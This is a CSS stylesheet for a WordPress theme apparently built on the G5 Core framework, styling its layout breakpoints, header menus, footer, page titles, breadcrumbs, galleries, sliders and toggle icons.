@media (min-width: 1200px) {
  body.g5core__stretched_content #sidebar {
    -ms-flex: 0 0 24.48979592%;
    flex: 0 0 24.48979592%;
    max-width: 24.48979592%;
  }
  body.g5core__stretched_content.has-sidebar #main-content {
    -ms-flex: 0 0 75.51020408%;
    flex: 0 0 75.51020408%;
    max-width: 75.51020408%;
  }
}
@media (min-width: 1200px) {
  .g5core__el-xl-full-width.e-con {
    --container-max-width: 100%;
  }
  .g5core__el-xl-full-width.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100% !important;
  }
  .g5core__el-width-1200.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px !important;
  }
  .g5core__el-width-1440.e-con,
  .g5core__el-width-1590.e-con,
  .g5core__el-width-1760.e-con {
    --content-width: 95%;
  }
  .g5core__el-width-1440.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1440 .ube-slider .ube-slider-box > .container,
  .g5core__el-width-1590.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1590 .ube-slider .ube-slider-box > .container,
  .g5core__el-width-1760.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1760 .ube-slider .ube-slider-box > .container {
    max-width: 95%;
  }
  .g5core__el-width-1440.e-con-boxed.e-parent,
  .g5core__el-width-1590.e-con-boxed.e-parent,
  .g5core__el-width-1760.e-con-boxed.e-parent {
    --container-max-width: 95%;
  }
}
@media (min-width: 1440px) {
  :root {
    --g5-layout-stretched-width: 1440px;
  }
  .g5core__layout-stretched-width-1830,
  .g5core__layout-stretched-width-1850,
  .g5core__layout-stretched-width-1890 {
    --g5-layout-stretched-width: 95%;
  }
  .g5core__el-width-1440.e-con {
    --content-width: 1410px;
  }
  .g5core__el-width-1440.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1440 .ube-slider .ube-slider-box > .container {
    max-width: 1440px !important;
  }
  .g5core__el-width-1440.e-con-boxed.e-parent {
    --container-max-width: 1440px;
  }
}
@media (min-width: 1590px) {
  .g5core__el-width-1590.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1590px !important;
  }
}
@media (min-width: 1730px) {
  .g5core__el-width-1760.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1760px !important;
  }
}
@media (max-width: 1199px) {
  .g5core__el-lg-full-width.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100% !important;
  }
}
@media (min-width: 1830px) {
  .g5core__layout-stretched-width-1830 {
    --g5-layout-stretched-width: 1830px;
  }
}
@media (min-width: 1850px) {
  .g5core__layout-stretched-width-1850 {
    --g5-layout-stretched-width: 1850px;
  }
}
@media (min-width: 1890px) {
  .g5core__layout-stretched-width-1890 {
    --g5-layout-stretched-width: 1890px;
  }
}
.g5core__layout-stretched-width-full {
  --g5-layout-stretched-width: 100%;
}
.g5core__layout-stretched-width-full .container {
  padding-left: 0;
  padding-right: 0;
}

.g5core__el-container-p0.e-con {
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}

.g5core__bg-wrapper-gradient #wrapper_content {
  background: linear-gradient(180deg, #FFF 0%, #F5F5F5 11.1%);
}

.g5core__border-bt-wrapper #wrapper_content {
  border-bottom: 1px solid var(--g5-color-border);
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  position: relative;
  min-height: var(--g5-header-height);
  background-color: var(--g5-header-bg-color);
  color: var(--g5-header-text-color);
  -webkit-box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.04);
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.04);
}
.site-header .site-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -ms-flex-pack: center;
  justify-content: center;
}
.site-header .site-navigation .site-menu {
  -ms-flex-item-align: center;
  align-self: center;
}
.site-header .site-navigation + .search-form-wrapper {
  margin-left: 1.5rem;
}
.site-header .toggle-icon:hover {
  color: var(--g5-header-text-hover-color);
}
.site-header .search-form-wrapper {
  -ms-flex-item-align: center;
  align-self: center;
  margin-bottom: 0;
  margin-left: auto;
}
.site-header .search-form-wrapper > span {
  cursor: pointer;
  margin-bottom: 0;
  line-height: 1;
  display: -ms-flexbox;
  display: flex;
  font-size: 24px;
}
.site-header .search-form-wrapper > span:hover {
  color: var(--g5-header-text-hover-color);
}
.site-header .search-form-wrapper .search-form {
  position: absolute;
  display: none;
  right: 0;
  top: 100%;
  z-index: 1099;
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
}
.site-header .search-form-wrapper .search-form input {
  width: 210px;
  border: none;
  background-color: transparent;
  padding: 0 20px;
}
.site-header .menu-toggle-button {
  display: none;
  position: absolute;
  top: calc((var(--g5-header-mobile-height) - 30px) * 0.5);
  left: 0;
}

.site-header-content {
  width: 100%;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.menu-horizontal {
  margin: 0;
  padding: 0;
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-horizontal > .menu-item {
  display: -ms-flexbox;
  display: flex;
}
.menu-horizontal > .menu-item + .menu-item {
  margin-left: var(--g5-menu-spacing);
}
.menu-horizontal > .menu-item > .sub-menu {
  top: 100%;
  left: 0;
}
.menu-horizontal > .menu-item > a {
  display: block;
  font-family: var(--g5-menu-font);
  font-weight: var(--g5-menu-font-weight);
  font-size: var(--g5-menu-font-size);
  line-height: var(--g5-menu-line-height);
  padding: calc((var(--g5-header-height) - var(--g5-menu-line-height)) * 0.5) 0;
  color: inherit;
  text-decoration: none;
  -webkit-transition: width 0.3s, padding 0.5s;
  transition: width 0.3s, padding 0.5s;
  letter-spacing: var(--g5-menu-letter-spacing);
  text-transform: var(--g5-menu-text-transform);
  font-style: var(--g5-menu-font-style);
}
.menu-horizontal > .menu-item > a:focus {
  outline: none;
}
.menu-horizontal > .menu-item > a:before {
  content: "";
  position: absolute;
  height: 2px;
  bottom: calc(50% - 20px);
  left: 0;
  right: 0;
  background-color: var(--g5-header-text-hover-color);
  -webkit-transition: transform 0.4s ease;
  transition: transform 0.4s ease;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
}
.menu-horizontal > .menu-item.current-menu-ancestor:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-parent:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-item > a:before, .menu-horizontal > .menu-item.menu-current > a:before, .menu-horizontal > .menu-item:hover > a:before, .menu-horizontal > .menu-item:focus > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.menu-horizontal .menu-item {
  position: relative;
}
.menu-horizontal .menu-item.x-active > .sub-menu, .menu-horizontal .menu-item:hover > .sub-menu {
  display: block;
}
.menu-horizontal .menu-item-has-children > a .caret {
  margin-left: 3px;
  line-height: 1;
  letter-spacing: 0;
  font-size: 14px;
}
.menu-horizontal .menu-item-has-children > a .caret:before {
  content: "\efbc";
  font-family: var(--g5-font-icon-primary);
}
.menu-horizontal .sub-menu {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  min-width: 250px;
  list-style: none;
  padding: 15px 0;
  margin: 0;
  background-color: var(--g5-submenu-bg-color);
  color: var(--g5-submenu-text-color);
  z-index: 1099;
  border-radius: var(--g5-submenu-radius);
  border: 1px solid #EDEDED;
  box-shadow: 0px 20px 24px 0px rgba(112, 92, 161, 0.1);
}
.menu-horizontal .sub-menu .menu-item > a {
  color: inherit;
  text-decoration: none;
  display: block;
  padding: 4px 15px 4px 25px;
  line-height: var(--g5-submenu-line-height);
  font-family: var(--g5-submenu-font);
  font-size: var(--g5-submenu-font-size);
  font-style: var(--g5-submenu-font-style);
  font-weight: var(--g5-submenu-font-weight);
  text-transform: var(--g5-submenu-text-transform);
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.menu-horizontal .sub-menu .menu-item > a:focus {
  outline: none;
}
.menu-horizontal .sub-menu .menu-item:hover > a {
  background-color: var(--g5-submenu-bg-hover-color);
  color: var(--g5-submenu-text-hover-color);
}
.menu-horizontal .sub-menu .menu-item.menu-current > a, .menu-horizontal .sub-menu .menu-item.current-menu-parent > a, .menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a, .menu-horizontal .sub-menu .menu-item.current-menu-item > a {
  background-color: var(--g5-submenu-bg-hover-color);
  color: var(--g5-submenu-text-hover-color);
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret {
  float: right;
  line-height: var(--g5-submenu-line-height);
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret:before {
  content: "\efbe";
}

.site-branding {
  padding: 8px 2rem 8px 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  height: var(--g5-header-height);
}
.site-branding .site-description {
  display: none;
  margin: 0;
}
.site-branding.has-logo .site-title, .site-branding.has-logo .site-branding-text {
  display: none;
}
.site-branding .custom-logo-link img {
  display: block;
  max-height: calc(var(--g5-header-height) - 16px);
  width: auto;
}

.site-branding-text .site-title {
  margin-bottom: 0;
}
.site-branding-text .site-title a {
  color: inherit;
}

@media (min-width: 1200px) {
  .custom-sub-menu-stretched_content > .sub-menu > .x-is-mega-menu {
    max-width: 95vw;
  }
}
@media only screen and (max-width: 991px) {
  .site-header {
    min-height: var(--g5-header-mobile-height);
  }
  .site-header .menu-toggle-button {
    display: -ms-flexbox;
    display: flex;
  }
  .site-branding {
    margin: auto;
    padding: 8px 0;
    height: var(--g5-header-mobile-height);
  }
  .site-header .site-navigation {
    display: none;
    width: 100%;
    border-top: solid 1px var(--g5-color-border);
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .site-header .search-form-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 20px;
    padding: calc((var(--g5-header-mobile-height) - 20px) * 0.5) 0;
  }
  .site-menu {
    margin: 0.5rem 0;
  }
  .site-menu .menu-horizontal {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item + .menu-item {
    margin-left: 0;
  }
  .site-menu .menu-horizontal .menu-item > a {
    padding: 0.625rem 0;
    font-size: var(--g5-menu-mobile-font-size);
  }
  .site-menu .menu-horizontal .menu-item > a:before {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item:hover .sub-menu {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.625rem 0.75rem;
    /*&.in:before {
    	content: "\efbf';
    }*/
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret:before {
    content: "\efbc";
  }
  .site-menu .menu-horizontal .sub-menu {
    position: static;
    border: none;
    padding: 0 0 0 1.5rem;
    box-shadow: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item {
    border-bottom: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item > a {
    text-transform: none;
    padding: 0.5rem 0;
    font-size: var(--g5-menu-mobile-font-size);
  }
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  padding: 3rem 0;
  background-color: var(--g5-color-background-footer);
}

.site-info {
  text-align: center;
}
.site-info .privacy-policy-link + .powered-by:before {
  content: " - ";
}
.site-info a, .site-info span {
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 700;
}
.site-info a {
  color: var(--g5-color-heading);
}
.site-info a:hover {
  color: inherit;
}

.footer-section {
  --e-global-color-text: var(--g5-color-heading);
  --g5-color-text-main: var(--g5-color-heading);
  --g5-color-background-footer: transparent;
  background-color: var(--g5-color-background-footer);
  color: var(--g5-color-text-main);
}
.footer-section h4.ube-heading-title {
  font-size: 16px;
  text-transform: uppercase;
}

.footer-light {
  --g5-color-background-footer: var(--g5-color-light);
}

.footer-gray {
  --g5-color-background-footer: var(--g5-color-gray);
}

.footer-dark {
  --g5-color-background-footer: var(--g5-color-dark);
  --g5-color-text-main: var(--g5-color-muted);
  --e-global-color-text: var(--g5-color-muted);
  --g5-color-heading: var(--g5-color-dark-foreground);
}
.footer-dark .ube-list-icon.list-unstyled .list-icon-item a:hover {
  color: inherit;
  border-color: currentColor;
}
.footer-dark .ube-heading-description {
  color: inherit;
}

.footer-triangle-bottom-right:before {
  content: "";
  width: 100%;
  height: 300px;
  position: absolute;
  top: -300px;
  left: 0;
  z-index: 1;
  background-color: inherit;
  -webkit-clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
  clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
}

/*--------------------------------------------------------------
## Page title
--------------------------------------------------------------*/
.g5core-page-title-default {
  background: var(--g5-page-title-bg-color);
}
.g5core-page-title-default .page-title-inner {
  padding: var(--g5-page-title-pd-top) 0 var(--g5-page-title-pd-bottom) 0;
  display: block;
  text-align: center;
}
.g5core-page-title-default .page-title-content {
  margin: 0;
  display: block;
}
.g5core-page-title-default .page-sub-title {
  margin-top: 20px;
  max-width: 670px;
  font-size: var(--g5-page-sub-title-font-size);
  line-height: var(--g5-page-sub-title-line-height);
  color: var(--g5-page-sub-title-color, inherit);
  margin-left: auto;
  margin-right: auto;
}
.g5core-page-title-default .page-sub-title p {
  margin: 0;
}
.g5core-page-title-default ul.g5core-breadcrumbs {
  padding-top: var(--g5-breadcrumbs-pd-top);
}

.single-post .g5core-page-title-default .page-title-inner {
  max-width: 770px;
  margin: 0 auto;
}

.page-main-title {
  font-family: var(--g5-primary-font);
  color: var(--g5-page-title-color);
  font-size: var(--g5-page-title-font-size);
  line-height: var(--g5-page-title-line-height);
  font-weight: var(--g5-page-title-font-weight);
  margin-bottom: 0;
}
.page-main-title mark {
  background-color: transparent;
  color: var(--g5-color-accent);
  padding: 0;
}

ul.g5core-breadcrumbs {
  font-weight: var(--g5-breadcrumbs-font-weight);
  margin: 0;
  padding: 0;
  list-style: none;
  -ms-flex-align: center;
  align-items: center;
  font-size: var(--g5-breadcrumbs-font-size);
  color: var(--g5-breadcrumbs-color);
  -ms-flex-pack: start;
  justify-content: flex-start;
}
ul.g5core-breadcrumbs li {
  margin: 0;
  word-break: break-word;
}
ul.g5core-breadcrumbs li.breadcrumb-sep {
  font-size: 0;
  position: relative;
}
ul.g5core-breadcrumbs li.breadcrumb-sep:before {
  width: 24px;
  height: 1px;
  content: "";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-color: currentColor;
  margin: 0 12px;
}
ul.g5core-breadcrumbs li.breadcrumb-sep:last-child {
  display: none !important;
}
ul.g5core-breadcrumbs li a {
  color: inherit;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
ul.g5core-breadcrumbs li a:hover {
  color: var(--g5-breadcrumbs-color-hover);
}
ul.g5core-breadcrumbs li.breadcrumb-leaf {
  color: var(--g5-breadcrumbs-color-hover);
}

@media (min-width: 992px) {
  body.g5core__header-float .g5core-page-title-default {
    padding-top: var(--g5-header-height);
  }
}
/*--------------------------------------------------------------
## WP core
--------------------------------------------------------------*/
/* =WordPress Core
-------------------------------------------------------------- */
.bypostauthor {
  display: block;
}

.alignnone {
  margin: 0.375rem 1.2rem 1.2rem 0;
}

.aligncenter {
  margin: 1.2rem auto 1.2rem auto;
}

img.aligncenter {
  display: block;
}

.alignright {
  float: right;
  margin: 0.375rem 0 1.2rem 1.25rem;
}

.alignleft {
  float: left;
  margin: 0.375rem 1.25rem 1.2rem 0;
}

.wp-caption {
  max-width: 100%; /* Image does not overflow the content area */
  text-align: center;
}

dl.wp-caption.alignnone {
  margin: 0.375rem 1.25rem 1.2rem 0;
}

dl.wp-caption.alignleft {
  margin: 0.375rem 1.25rem 1.2rem 0;
}

dl.wp-caption.alignright {
  margin: 0.375rem 0 1.2rem 1.25rem;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 14px;
  margin-top: 0.25rem;
  color: var(--g5-color-muted);
}

.wp-block-separator {
  border-bottom: solid 2px;
  border-color: var(--g5-color-border);
  border-top: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Galleries */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 0.75rem 0 0;
  margin-bottom: 0;
}

:root {
  --g5core-image-radius: 20px;
  --g5-cate-filter-item-spacing: 40px;
  --g5-cate-filter-color: var(--g5-color-gray-800);
  --g5-cate-filter-color-hover: var(--g5-color-dark);
  --g5-cate-filter-font-weight: var(--g5-heading-font-weight);
}

.slick-slider {
  --g5-slick-slider-color: var(--g5-color-accent);
}
.slick-slider .slick-dots li {
  color: var(--g5-slick-slider-color);
}
.slick-slider .slick-dots li span:before {
  opacity: 0.3;
  content: "";
  display: block;
  color: inherit;
  background-color: currentColor;
  border-radius: 50%;
}
.slick-slider .slick-dots li.slick-active span:before {
  opacity: 1;
}
.slick-slider:not([class*=ube-slider-dots-]) .slick-dots li {
  width: 30px;
  height: 30px;
}
.slick-slider:not([class*=ube-slider-dots-]) .slick-dots li span:before {
  width: 10px;
  height: 10px;
}
.slick-slider .slick-arrows .slick-arrow {
  border-radius: 50%;
  position: absolute;
  top: 50%;
  margin: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: var(--g5-arrows-size);
  height: var(--g5-arrows-size);
  line-height: 50px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.slick-slider .slick-arrows .slick-arrow i {
  font-size: var(--g5-arrows-icon-fs);
  font-weight: 400;
  color: var(--g5-color-heading);
}
.slick-slider .slick-arrows .slick-arrow:hover {
  box-shadow: none;
  background-color: var(--g5-color-dark);
}
.slick-slider .slick-arrows .slick-arrow:hover i {
  color: var(--g5-color-dark-foreground);
}
.slick-slider .slick-arrows .slick-arrow.slick-disabled {
  opacity: 1;
}
.slick-slider .slick-arrows .slick-prev {
  left: -75px;
}
.slick-slider .slick-arrows .slick-next {
  right: -75px;
}

.slick-dots-long .slick-slider {
  --g5-dots-long-size: 70px;
  --g5-dots-long-height: 6px;
  --g5-dots-long-sp: 8px;
}
.slick-dots-long .slick-slider:not([class*=ube-slider-dots-]) .slick-dots li {
  width: calc(var(--g5-dots-long-size) + var(--g5-dots-long-sp));
  height: var(--g5-dots-long-height);
}
.slick-dots-long .slick-slider:not([class*=ube-slider-dots-]) .slick-dots li span:before {
  border-radius: 8px;
  width: var(--g5-dots-long-size);
  height: var(--g5-dots-long-height);
}
.slick-dots-long .slick-slider.ube-slider-dot-position-inset .slick-dots {
  bottom: 30px;
}

@media (max-width: 1199px) {
  .slick-arrows-nxl-none .slick-arrow {
    display: none !important;
  }
  .slick-dot-nxl-none .slick-dots {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .slick-dot-xl-none .slick-dots {
    display: none !important;
  }
  .slick-arrows-xl-none .slick-arrows {
    display: none !important;
  }
  .slick-xl-center-mode .slick-list {
    padding-left: calc((100% - 1170px) / 2) !important;
    padding-right: calc((100% - 1170px) / 2) !important;
  }
  .slick-xl-center-mode .slick-list .slick-slide:not(.slick-active) {
    opacity: 0.3;
  }
  .slick-xl-dot-tr .slick-arrow {
    top: -75px !important;
    left: auto !important;
  }
  .slick-xl-dot-tr .slick-prev {
    right: calc((100% - 1170px) / 2 + var(--g5-arrows-size) + 15px) !important;
  }
  .slick-xl-dot-tr .slick-next {
    right: calc((100% - 1170px) / 2) !important;
  }
}
.custom-arrown-01 .slick-arrows .slick-arrow {
  top: auto;
  -webkit-transform: none;
  transform: none;
  bottom: 10px;
}
.custom-arrown-01 .slick-arrows .slick-next {
  right: 0;
}
.custom-arrown-01 .slick-arrows .slick-prev {
  left: auto;
  right: calc(var(--g5-arrows-size) + 15px);
}

.custom-arrown-02 .slick-arrows .slick-arrow {
  top: auto;
  -webkit-transform: none;
  transform: none;
  bottom: 70px;
}
.custom-arrown-02 .slick-arrows .slick-next {
  right: auto;
  left: calc(var(--g5-arrows-size) + 85px);
}
.custom-arrown-02 .slick-arrows .slick-prev {
  left: 70px;
}

.slider-fw .ube-slider-content {
  width: 100%;
}

.slider-center-mode-half-right .slick-list {
  padding: 0 !important;
}

@media (min-width: 768px) {
  .slider-center-mode-half-right .slick-list {
    margin-right: calc(0px - (100vw - 100%) / 2);
    padding-left: 0 !important;
    padding-right: calc((100vw - 100%) / 2) !important;
  }
}
.tooltip {
  font-family: var(--g5-body-font);
  font-size: 14px;
  font-weight: var(--g5-body-font-weight);
}

.g5core-back-to-top:focus, .g5core-back-to-top:hover {
  text-decoration: none;
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
}

.g5core__paging.next-prev > a {
  font-size: 14px;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  border-color: var(--g5-color-border);
}
.g5core__paging.next-prev > a:not(.disable):hover {
  background-color: var(--g5-color-dark);
  color: var(--g5-color-dark-foreground);
  border-color: var(--g5-color-dark);
}

.g5core__cate-filer {
  padding-bottom: 0;
  border-bottom-width: 0;
}
.g5core__cate-filer > li > a {
  position: relative;
  font-weight: var(--g5-cate-filter-font-weight);
}
.g5core__cate-filer > li > a:before {
  content: "";
  position: absolute;
  height: 1px;
  background-color: var(--g5-cate-filter-color-hover);
  width: 0;
  bottom: -6px;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.g5core__cate-filer > li > a:hover:before, .g5core__cate-filer > li > a:active:before, .g5core__cate-filer > li > a:focus:before {
  width: 100%;
}
.g5core__cate-filer > li.active a:before {
  width: 100%;
}

[data-archive-wrapper] .g5core__cate-filer {
  margin-bottom: 60px;
}

.g5core__cate-filer-center {
  margin-right: auto;
  margin-left: auto;
}

.g5core__cate-filer-right {
  margin-left: auto;
}

.g5core__cate-filer + .g5shop__listing-inner,
.g5core__cate-filer + .g5portfolio__listing-inner {
  margin-top: 40px;
}

@media (min-width: 992px) {
  .g5core__cate-filer + .g5shop__listing-inner,
  .g5core__cate-filer + .g5portfolio__listing-inner {
    margin-top: 60px;
  }
}
.g5core__share-label {
  color: var(--g5-color-heading);
  font-weight: var(--g5-share-label-font-weight);
  font-size: 16px;
  margin: 0 15px 0 0;
}

ul.g5core__share-list {
  font-size: 18px;
  font-weight: 400;
  color: var(--g5-color-heading);
}
ul.g5core__share-list li a:hover, ul.g5core__share-list li a:active, ul.g5core__share-list li a:focus {
  color: var(--g5-color-heading);
}

.g5core__single-breadcrumbs {
  padding-top: var(--g5-single-breadcrumbs-spacing);
}

.toggle-icon {
  cursor: pointer;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative;
  vertical-align: middle;
}

.toggle-icon > span {
  bottom: 0;
  display: block;
  height: 2px;
  left: 2px;
  right: 0;
  margin: auto;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background-color: currentColor;
}

.toggle-icon > span:after,
.toggle-icon > span:before {
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  background-color: currentColor;
}

.toggle-icon > span:before {
  top: 8px;
}

.toggle-icon > span:after {
  top: -8px;
}

.toggle-icon.in > span {
  background-color: transparent !important;
}

.toggle-icon.in > span:after,
.toggle-icon.in > span:before {
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s 0.5s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s 0.5s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  top: 0;
}

.toggle-icon.in > span:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  -o-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.toggle-icon.in > span:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  -o-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.g5core__post-featured .g5core__entry-thumbnail {
  border-radius: var(--g5core-image-radius);
}
.g5core__post-featured .g5core__entry-thumbnail img {
  border-radius: var(--g5core-image-radius);
}
.g5core__post-featured .g5core__entry-thumbnail:after {
  border-radius: var(--g5core-image-radius);
}

.g5core-header-inner {
  min-height: var(--g5-header-height);
}

.g5core-site-branding {
  padding: 0 2rem 0 0;
}
.g5core-site-branding.logo-center {
  padding: 0 4.4rem;
}

body.site-style-bordered .sticky-area-wrap.sticky .sticky-area {
  box-shadow: 0 15px 10px -8px rgba(0, 0, 0, 0.1);
}

.sticky-area-wrap.sticky .sticky-area .g5core-header-inner {
  min-height: var(--g5-header-sticky-height);
}

.sticky-area-wrap.sticky .sticky-area .menu-horizontal > .menu-item > a {
  padding-top: calc((var(--g5-header-sticky-height) - 26px) * 0.5);
  padding-bottom: calc((var(--g5-header-sticky-height) - 26px) * 0.5);
}
.sticky-area-wrap.sticky .sticky-area .menu-horizontal > .menu-item > a:before {
  bottom: 25px;
}

.g5core-header-navigation .g5core-header-inner {
  min-height: 60px;
}
.g5core-header-navigation .menu-horizontal > .menu-item > a {
  padding-top: 17px;
  padding-bottom: 17px;
}
.g5core-header-navigation .menu-horizontal > .menu-item > a:before {
  bottom: 16px;
}

body.g5core-is-header-vertical-left.g5core-is-header-vertical-mini {
  padding-left: 155px;
}

.g5core-header-above .g5core-header-inner,
.g5core-header-bellow .g5core-header-inner {
  min-height: 100px;
}

.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-heading-title {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.1em;
  line-height: 1.5;
  text-transform: uppercase;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon .list-icon-item:not(:last-child) {
  padding-bottom: 3px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .elementor-element {
  --widgets-spacing-row: 12px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .e-con-boxed.e-parent > .e-con-inner {
  padding-inline-end: 0;
  padding-inline-start: 0;
}

body.g5core-is-header-vertical-left.g5core-is-header-vertical-large {
  padding-left: 400px;
}

@media (max-width: 1500px) {
  .mega-menu-lg-fw > .sub-menu {
    width: calc(100vw - 30px) !important;
  }
}
.g5core-search-button a {
  border: none;
  width: auto;
  padding: 0;
}
.g5core-search-button i {
  font-size: 24px;
  font-weight: 400;
}
.g5core-search-button i:before {
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
}

